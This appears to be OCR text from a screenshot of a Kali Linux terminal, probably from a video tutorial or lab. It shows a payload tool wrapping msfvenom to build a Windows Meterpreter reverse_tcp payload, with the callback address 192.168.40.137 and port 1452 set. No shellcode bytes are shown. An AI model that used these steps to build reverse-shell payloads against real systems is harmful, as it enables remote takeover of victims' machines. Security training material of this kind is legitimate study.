 Applications Places Terminal Thu 13:17 1
root@kali: ~
File Edit View Search Terminal Help
new
test
pw
[?] Use msfvenom or supply custom shellcode?
1 - msfvenom (default)
2 - custom shellcode string
3 - file with shellcode (raw)
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.40.137
[>] Enter value for 'LPORT': 1452
[>] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2
):
[*] Generating shellcode...
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of c file: 1425 bytes